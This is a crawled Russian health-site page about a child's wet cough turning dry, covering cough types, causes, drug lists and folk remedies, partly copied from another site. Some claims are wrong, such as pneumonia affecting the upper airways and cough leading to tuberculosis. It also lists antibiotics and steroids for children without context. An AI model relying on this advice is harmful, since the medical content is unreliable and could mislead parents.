

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://malyshevamed.ru/boli/u-rebenka-vlazhnyj-kashel-pereshel-v-suhoj-chto-mozhno-predprinyat.html
body_size: 51897
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://malyshevamed.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>У ребенка влажный кашель перешел в сухой: что можно предпринять - ГлавВрач</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Поскольку у ребенка строение дыхательной системы отличается от взрослого человека, он чаще подвержен простудным болезням и сложнее их переносит."/>
<link rel="canonical" href="https://malyshevamed.ru/boli/u-rebenka-vlazhnyj-kashel-pereshel-v-suhoj-chto-mozhno-predprinyat.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="У ребенка влажный кашель перешел в сухой: что можно предпринять - ГлавВрач" />
<meta property="og:description" content="Поскольку у ребенка строение дыхательной системы отличается от взрослого человека, он чаще подвержен простудным болезням и сложнее их переносит." />
<meta property="og:url" content="https://malyshevamed.ru/boli/u-rebenka-vlazhnyj-kashel-pereshel-v-suhoj-chto-mozhno-predprinyat.html" />
<meta property="og:site_name" content="ГлавВрач" />
<meta property="article:section" content="Боли" />
<meta property="article:published_time" content="2020-01-29T21:05:23+00:00" />
<meta property="og:image" content="https://malyshevamed.ru/wp-content/uploads/2020/01/cd243b3cd1200506d746a986aa280d7f.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Поскольку у ребенка строение дыхательной системы отличается от взрослого человека, он чаще подвержен простудным болезням и сложнее их переносит." />
<meta name="twitter:title" content="У ребенка влажный кашель перешел в сухой: что можно предпринять - ГлавВрач" />
<meta name="twitter:image" content="https://malyshevamed.ru/wp-content/uploads/2020/01/d0d4571b6fb8e154a9dd9947330073ab.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://malyshevamed.ru/#website","url":"https://malyshevamed.ru/","name":"\u0413\u043b\u0430\u0432\u0412\u0440\u0430\u0447","potentialAction":{"@type":"SearchAction","target":"https://malyshevamed.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://malyshevamed.ru/boli/u-rebenka-vlazhnyj-kashel-pereshel-v-suhoj-chto-mozhno-predprinyat.html#primaryimage","url":"https://malyshevamed.ru/wp-content/uploads/2020/01/d0d4571b6fb8e154a9dd9947330073ab.png","width":410,"height":136},{"@type":"WebPage","@id":"https://malyshevamed.ru/boli/u-rebenka-vlazhnyj-kashel-pereshel-v-suhoj-chto-mozhno-predprinyat.html#webpage","url":"https://malyshevamed.ru/boli/u-rebenka-vlazhnyj-kashel-pereshel-v-suhoj-chto-mozhno-predprinyat.html","inLanguage":"ru-RU","name":"\u0423 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0432\u043b\u0430\u0436\u043d\u044b\u0439 \u043a\u0430\u0448\u0435\u043b\u044c \u043f\u0435\u0440\u0435\u0448\u0435\u043b \u0432 \u0441\u0443\u0445\u043e\u0439: \u0447\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u044f\u0442\u044c - \u0413\u043b\u0430\u0432\u0412\u0440\u0430\u0447","isPartOf":{"@id":"https://malyshevamed.ru/#website"},"primaryImageOfPage":{"@id":"https://malyshevamed.ru/boli/u-rebenka-vlazhnyj-kashel-pereshel-v-suhoj-chto-mozhno-predprinyat.html#primaryimage"},"datePublished":"2020-01-29T21:05:23+00:00","dateModified":"2020-01-29T21:05:23+00:00","author":{"@id":"https://malyshevamed.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0443 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435 \u0434\u044b\u0445\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u043e\u0442 \u0432\u0437\u0440\u043e\u0441\u043b\u043e\u0433\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430, \u043e\u043d \u0447\u0430\u0449\u0435 \u043f\u043e\u0434\u0432\u0435\u0440\u0436\u0435\u043d \u043f\u0440\u043e\u0441\u0442\u0443\u0434\u043d\u044b\u043c \u0431\u043e\u043b\u0435\u0437\u043d\u044f\u043c \u0438 \u0441\u043b\u043e\u0436\u043d\u0435\u0435 \u0438\u0445 \u043f\u0435\u0440\u0435\u043d\u043e\u0441\u0438\u0442."},{"@type":["Person"],"@id":"https://malyshevamed.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://malyshevamed.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://malyshevamed.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://malyshevamed.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malyshevamed.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://malyshevamed.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://malyshevamed.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #178862;}.title, .single #toc_container .toc_title{color: #178862;border-left: 4px solid #178862;}.description{border-top: 4px solid #178862;}.description__title, .single .wp-caption-text, .more, a:hover{color: #178862;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #178862;}.more span{border-bottom: 1px dashed #178862;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #178862;border: 1px solid #178862;}#up{border-bottom-color: #178862;}#up:before, .commentlist .comment .reply a{border: 1px solid #178862;}.respond-form .respond-form__button{background-color: #178862;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #178862;}
		.m-nav{background: #178862;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c0433c url(https://malyshevamed.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c0433c;}#up:hover{border-bottom-color: #c0433c;}#up:hover:before{border: 1px solid #c0433c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c0433c;}.respond-form .respond-form__button:hover{background-color: #c0433c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c0433c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #178862;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c0433c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>




                                           	
	
	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://malyshevamed.ru">
						<img src="https://malyshevamed.ru/wp-content/uploads/2020/01/logo2.png " class="logo" alt="ГлавВрач">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-8567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8567"><a href="https://malyshevamed.ru/simptomy">Симптомы</a></li>
<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a href="https://malyshevamed.ru/bolezni">Болезни</a></li>
<li id="menu-item-8569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a href="https://malyshevamed.ru/narusheniya-i-ih-prichiny">Нарушения и их причины</a></li>
<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://malyshevamed.ru/metody-issledovaniya">Методы исследования</a></li>
<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8572"><a href="https://malyshevamed.ru/boli">Боли</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8570"><a href="https://malyshevamed.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8567"><a href="https://malyshevamed.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a href="https://malyshevamed.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a href="https://malyshevamed.ru/narusheniya-i-ih-prichiny">Нарушения и их причины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://malyshevamed.ru/metody-issledovaniya">Методы исследования</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8572"><a href="https://malyshevamed.ru/boli">Боли</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8570"><a href="https://malyshevamed.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8567"><a href="https://malyshevamed.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a href="https://malyshevamed.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a href="https://malyshevamed.ru/narusheniya-i-ih-prichiny">Нарушения и их причины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://malyshevamed.ru/metody-issledovaniya">Методы исследования</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8572"><a href="https://malyshevamed.ru/boli">Боли</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8570"><a href="https://malyshevamed.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://malyshevamed.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://malyshevamed.ru/boli" itemprop="item"><span itemprop="name">Боли</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-01-30">30.01.2020</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">У ребенка влажный кашель перешел в сухой: что можно предпринять</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Поскольку у ребенка строение дыхательной системы отличается от взрослого человека, он чаще подвержен простудным болезням и сложнее их переносит.</p>
<p> Малые просветы в бронхах, короткая длина носовых ходов, нежные оболочки органов дыхания, множество сосудов на ограниченном участке слизистых тканей способствуют легкому заражению инфекцией и быстрому ее распространению.</p>
<p> В считанные часы пораженные дыхательные пути отекают, сужаются до минимальных размеров, и болезнь протекает тяжело. Появляются насморк и кашель, которые указывают на характер заболевания.</p>
<h2>Как распознать вид кашля</h2>
<p>Многие неопытные родители не знают, чем отличается сухой кашель от влажного, поэтому не спешат обращаться за помощью к специалисту.</p>
<p>Сухой кашель у малыша легко определить по таким признакам:</p>
<ul>
<li>Приступ появляется внезапно и резко исчезает. Иногда он может доходить до рвоты.</li>
<li>Часто сухой кашель возникает ночью и длится недолго: считанные секунды.</li>
<li>Мучительный симптом не приносит облегчения.</li>
<li>Непродуктивное откашливание вызывает боль в груди и способствует дальнейшему развитию инфекции в организме.</li>
</ul>
<p>Если влажный кашель у ребенка перешел в сухой, родители должны насторожиться, так как приступ может указывать на развитие осложнений. В этом случае маленький человечек испытывает недомогание. У него наблюдаются:</p>
<ul>
<li>плохой сон;</li>
<li>боль в груди;</li>
<li>воспаленные оболочки глаз;</li>
<li>обильное слезотечение;</li>
<li>слабость — ребенок становится вялым;</li>
<li>рвотные позывы;</li>
<li>потеря аппетита;</li>
<li>головная боль;</li>
</ul>
<p>Мокрый кашель с мокротой существенно отличается от сухого. Распознать его можно по таким особенностям:</p>
<ul>
<li>боль в груди отсутствует;</li>
<li>после приступа наблюдается облегчение;</li>
<li>присутствуют хрипы;</li>
<li>перед откашливанием ощущается скопление слизи;</li>
</ul>
<p>Во время ОРВИ приступы кашля резкие, сильные, сопровождающиеся слабостью и повышенной температурой тела.</p>
<p>Ларингит характеризуется лающим, громким, немного свистящим откашливанием.</p>
<p>При трахеите кашель отличается силой. Он сухой, глубокий, грудной, болезненный, проявляется как днем, так и ночью. Приступы могут длиться довольно долго и сопровождаться незначительной мокротой.</p>
<p>Бронхит отличается приступообразным громким откашливанием. Это главный симптом заболевания. В первые дни кашель сухой и навязчивый, а затем переходит в другую форму и становится влажным, с отделяемой мокротой.</p>
<div class="warning">
<p>Пневмония — тяжелая болезнь, при которой поражаются верхние дыхательные пути. Кашель при этом мокрый и глубокий, с отделением мокроты, в которой могут присутствовать примеси крови.</p>
</div>
<p>Плеврит подразумевает скопление жидкости между легкими и верхними оболочками, которые называют плеврой. Болезнь можно распознать по сухому приступообразному отхаркиванию с резкими болями в грудной клетке. Пациента мучают одышка и затрудненное дыхание.</p>
<p>Коклюшный кашель — специфический, поэтому его легко распознать. Он мучительный, сухой, доходящий до рвоты и проявляется виде многочисленных приступов.</p>
<p>Корь — тяжелое инфекционное заболевание, для которого характерны сухой навязчивый кашель, сыпь на щеках, повышение температуры тела, конъюнктивит.</p>
<p></p>
<h3>В каких случаях влажный кашель становится сухим</h3>
<p>Кашель — это рефлекторная защита организма от инфекции. Он помогает очистить дыхательные пути от мокроты, где скапливаются болезнетворные микроорганизмы.</p>
<p>На начальном этапе болезни появляется сухой, раздражающий, болезненный кашель. Лечение направлено на то, чтобы сделать его влажным<strong>.</strong> В этом случае больному дают отхаркивающие препараты, которые разжижают скопившуюся слизь и помогают ее вывести из организма.</p>
<blockquote>
<p>Когда ребенок выздоравливает, он только откашливается. Симптом не носит приступообразный характер и не причиняет малышу боли. Одиночное покашливание длится недолго и проходит самостоятельно.</p>
</blockquote>
<p>Если сухой кашель у ребенка после влажного не исчезает, он должен насторожить родителей. Основная причина такого недуга — неправильное лечение болезни. Такой симптом требует незамедлительного обращения к доктору, поскольку может спровоцировать появление новых заболеваний:</p>
<ul>
<li>Если инфекция поразила верхние отделы дыхательных путей, возникают фарингит, трахеит, ларингит.</li>
<li>Когда микроорганизмы затронули нижние органы дыхания, развиваются бронхит, пневмония, плеврит.</li>
<li>Зачастую рефлекторные спастические приступы приводят к туберкулезу и коклюшу.</li>
<li>Бывают случаи, когда влажный кашель перешел в сухой из-за аллергической реакции на длительное применение лекарственных средств.</li>
</ul>
<p></p>
<h3>Способы лечения переходящего кашля</h3>
<p>Если у пациента мокрый кашель перешел в сухой, самолечение недопустимо, особенно для детей. В противном случае процесс восстановления дыхательной функции может затянуться надолго.</p>
<h3>Терапия для взрослых</h3>
<p>Главная терапевтическая задача – вывести из организма патологическую жидкость. С этой целью взрослым пациентам назначают муколитические препараты: «Мукалтин», «АЦЦ», «Флуимуцил», «Бромгексин», «Мукопронт».</p>
<p> Они активизируют работу ресничек эпителия бронхов, уменьшают адгезию и вязкость мокроты. Большинство медикаментов этой группы обладают противовоспалительными, антиоксидантными и отхаркивающими свойствами.</p>
<div class="stop">
<p> Выбор лекарственной формы препарата зависит от возраста заболевшего человека и индивидуальных особенностей организма.</p>
</div>
<p>Когда сухой кашель после влажного держится несколько недель, помогают ингаляционные процедуры. Они бывают:</p>
<ul>
<li>горячими, когда дышат над парами отварного картофеля, эфирных масел, лекарственных растений;</li>
<li>холодными, с использованием специального прибора — небулайзера. Процедура исключает внутренний прием лекарственных средств. Для ее проведения используют жидкие медикаменты муколитического действия: «Амбробене», «Лазолван», «Ротокан», которые растворяют с физраствором.</li>
</ul>
<p>Обильное питье облегчает симптомы болезни. Для устранения сухого кашля применяют отвары шиповника, чаи с лимоном, медом и малиной, отвары и настои лечебных трав, кисели, теплое молоко.</p>
<h3>Терапия для детей</h3>
<p></p>
<p>Когда у ребенка наблюдается инфекционно-воспалительный процесс, схему лечения могут дополнить следующие медикаменты.</p>
<ul>
<li>Антибиотики: «Амоксициллин», «Флемоксин Солютаб», «Аугментин», «Амоксиклав», «Супракс», «Сумамед», «Азитромицин».</li>
<li>Препараты для повышения иммунитета: «Гриппферон», «Деринат», «Имудон».</li>
<li>Противовоспалительные средства: «Гербион», «Амброксол», «Бронхипрет», «Геделикс».</li>
<li>Гормональные и антигистаминные лекарства: «Пульмикорт», «Кромогексал», «Дексаметазон».</li>
<li>Отхаркивающие средства: «Бромгексин», «Флуимуцил», «Геделикс».</li>
</ul>
<p>Для того чтобы избавиться от сухого кашля, важно придерживаться простых правил:</p>
<ul>
<li>Обеспечивать ребенку теплое обильное питье.</li>
<li>В помещении регулярно увлажнять воздух.</li>
<li>Если кашель мучает по ночам, необходимо класть под голову две подушки.</li>
<li>Во время влажной уборки комнаты нельзя использовать аэрозоли и агрессивные чистящие средства.</li>
<li><strong>Не заниматься самолечением, обязательно показать ребенка педиатру, который назначит правильную диагностику и терапию.</strong></li>
</ul>
<h3>Народная медицина по устранению кашля</h3>
<p>Подспорьем к основным медицинским препаратам могут служить народные средства. В домашних условиях широко применяют отвары на основе лекарственных растений. Сухой кашель помогают устранить мать-и-мачеха, багульник, ромашка, сосновые почки, корень солодки, чабрец, душица, термопсис.</p>
<p>Лечебные травы заваривают так:</p>
<ul>
<li>Десять граммов фитосырья заливают стаканом кипятка.</li>
<li>Полученную массу настаивают около получаса.</li>
<li>Напиток пьют по полстакана трижды в день перед едой.</li>
</ul>
<p>Положительный эффект в борьбе с болезнью оказывают ингаляционные процедуры с помощью небулайзера. Их назначают детям с трех лет.</p>
<p> Методика помогает быстро избавиться от сухого кашля и имеет малое количество противопоказаний.</p>
<blockquote>
<p> Прибор направляет распыленные лекарственные частицы непосредственно на слизистые оболочки верхних дыхательных путей пациента, вследствие чего наступает быстрое его выздоровление.</p>
</blockquote>
<p>Растворы, используемые для небулайзера, разные. Самыми мощными лекарственными средствами являются:</p>
<ul>
<li>Бронхолитики: «Беродул, «Беротек»;</li>
<li>Муколитики: «Флуимуцил», «Лазолван».</li>
</ul>
<p>Устранить сухой кашель помогает простая минеральная вода. Она разжижает мокроту, способствует откашливанию, выводит наружу застоявшуюся биологическую жидкость. Ингаляции можно проводить на основе отваров липового цвета, подорожника, шалфея и зверобоя.</p>
<p>Если у ребенка нет аллергии на натуральный мед, его можно использовать для лечения остаточного сухого кашля. Пчелиный продукт запивают теплым молоком с добавлением чайной ложки пищевой соды.</p>
<div class="advice">
<p>Воспаленное горло, раздираемое кашлем, эффективно лечит теплый чай с малиновым вареньем. Улучшают отхаркивание семена аниса и тимьяна.</p>
</div>
<p>Бактерицидными и противовоспалительными свойствами обладает свежевыжатый морковный сок, смешанный с сахарным сиропом в одинаковых пропорциях. Напиток устраняет сиплый голос, боль в горле, сухой кашель, укрепляет иммунитет, активизирует силы организма для борьбы с недугом. Натуральное средство пьют по чайной ложке несколько раз в день.</p>
<h3>Влажный кашель перешел в сухой кашель у ребенка</h3>
<h3>Кашель без болезни</h3>
<p></p>
<p>Физиологический кашель может быть и у детей постарше. Если ребенок не болен, днем кашля нет, а ночью случается приступ кашля, обратите внимание на влажность и температуру в комнате. Элементарный перегрев и сухость воздуха приводят к пересыханию слизистой не только у детей, но и у взрослых. У детей реакция на сухой горячий воздух наступает быстрее, так как дыхательные пути ребенка менее приспособлены к агрессивному влиянию окружающей среды.</p>
<p>Точно так же ребенок может реагировать и на сигаретный дым, запыленность, наличие в воздухе резких запахов парфюмерии, бытовой химии, лако-красочный изделий, изготовленных на растворителях. В таких ситуациях понижении температуры в помещении, увлажнение, проветривание и обильное питье теплой жидкости быстро успокаивают кашель.</p>
<h3>Кашель – как симптом болезни</h3>
<p></p>
<p>Влажный продуктивный кашель возникает при освобождении дыхательных путей от мокроты. При большинстве болезней, начавшихся с сухого кашля, появление влажного есть хороший признак, указывающий на положительную динамику в течении болезни.</p>
<p>Мокрый кашель не приносит болезненных ощущений. Такой кашель сопровождается хрипами, ребенок чувствует скопление слизи и поэтому часто сам принимает решение откашляться.</p>
<p>О том, что вызывает мокрый кашель у грудничка и как его лечить читайте в этой статье.</p>
<h3>У ребенка сухой кашель – начало болезни</h3>
<p>Источник: <span class="hidden-link" data-link="https://kgkb6.ru/kashel/vlazhnyj-kashel-u-rebenka-pereshel-v-suhoj-chto-delat-2.html">https://kgkb6.ru/kashel/vlazhnyj-kashel-u-rebenka-pereshel-v-suhoj-chto-delat-2.html</span></p>
<h2>Причины перехода сухого кашля во влажный и методы лечения</h2>
<p>Если влажный кашель перешел в сухой у ребенка или взрослого, это свидетельствует об увеличении вязкости бронхолегочной слизи. Обычно такой процесс возникает при затяжном воспалении органов дыхания, отеке эпителия в бронхиолах.</p>
<p> Сухой кашель требует комплексного лечения с применением муколитических средств, снижающих вязкость и эластичность мокроты. Это способствует откашливанию слизи и восстановлению дренажной функции бронхов.</p>
<p> Игнорирование проблемы чревато скоплением вязкого секрета в легких и бактериальным воспалением ЛОР-органов.</p>
<h3>Почему влажный кашель переходит в сухой</h3>
<p>Кашель – рефлекторная реакция, которая возникает при раздражении кашлевых рецепторов аллергенами, патогенами (грибками, вирусами, бактериями), пылью или слизью.</p>
<p> Он выполняет защитные функции, очищая воздухоносные пути от бронхолегочной мокроты. При воспалительно-инфекционных процессах количество слизи в органах дыхания увеличивается в 7-10 раз.</p>
<p> Связано это с повышением активности желез в бронхах и трахее, которые вырабатывают жидкий секрет.</p>
<p><iframe width="500" height="375" src="https://youtube.com/embed/k_56SVUkdhE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Чаще всего продуктивный (влажный) кашель провоцируется воспалением слизистой гортаноглотки или бронхов. Слизь, которая стекает по стенкам воздухоносного тракта, раздражает кашлевые рецепторы. Из-за этого возникает рефлекторный акт, сопровождающийся резким выдохом воздуха из легких. Благодаря ему ЛОР-органы очищаются от патогенов и слизистых выделений.</p>
<p>Причины снижения продуктивности кашля кроются в неадекватном лечении основного заболевания, несоблюдении питьевого режима. При скоплении мокроты в бронхах и размножении в ней бактерий или вирусов возникает бронхит. Поэтому при появлении симптома у взрослого или ребенка необходимо своевременно обращаться к ЛОР-врачу.</p>
<p>Кашлевые приступы чаще всего провоцируются такими болезнями:</p>
<ul>
<li>бронхиолит;</li>
<li>ринофарингит;</li>
<li>синдром постназального затекания (проще говоря, когда сопли стекают по задней стенке горла);</li>
<li>воспаление легких;</li>
<li>коклюш, грипп, корь;</li>
<li>трахеит;</li>
<li>обструктивная болезнь легких;</li>
<li>ларингит;</li>
<li>фарингит.</li>
</ul>
<p>Если мокрый кашель перешел в сухой, это свидетельствует о хроническом процессе в дыхательных путях и нарушении работы мукоцилиарной системы. Она состоит из реснитчатых клеток со слизистым покрытием, которое вырабатывается бокаловидными клетками в трахее и бронхах. Мукоцилиарный аппарат обеспечивает продвижение мокроты вверх по респираторному тракту.</p>
<p>При затяжном течении болезни вязкость слизи увеличивается, из-за чего она не удаляется из дыхательных путей.</p>
<p>Очень часто затяжной сухой кашель возникает после коклюша, гриппа, ларингита и других инфекционных заболеваний. Если кашель то сухой, то влажный у ребенка или взрослого, начинают комплексное лечение с применением муколитиков (секретолитиков) и отхаркивающих (секретомоторных) средств.</p>
<h3>Как избавиться от мучительного кашля</h3>
